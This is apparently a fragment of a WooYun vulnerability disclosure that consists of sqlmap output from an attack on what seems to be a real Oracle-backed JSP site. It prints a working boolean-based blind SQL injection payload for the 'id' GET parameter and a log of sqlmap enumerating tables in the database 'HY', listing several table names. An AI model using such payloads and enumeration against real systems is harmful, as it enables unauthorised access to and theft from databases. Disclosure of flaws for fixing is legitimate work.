 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1001A11000000006CTGP' AND 1958=1958 AND 'ghji'='ghji
---
[01:47:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:47:27] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[01:47:27] [INFO] fetching tables for database: 'HY'
[01:47:27] [INFO] fetching number of tables for database 'HY'
[01:47:27] [INFO] resumed: 1723
[01:47:27] [INFO] resumed: BD_DEFDOCLIST
[01:47:27] [INFO] resumed: BD_DEL_LOG
[01:47:27] [INFO] resumed: BD_DISTRESTRANS_LOG
[01:47:27] [INFO] resumed: BD_DISTRIBUTERES
[01:47:27] [INFO] resumed: BD_DISTRIBUTERES_B
[01:47:27] [INFO] resumed: BD_DISTRIBUTERES_LOG
[01:47:27] [INFO] resumed: BD_DISTSYSTEMSET
www.wooyun.org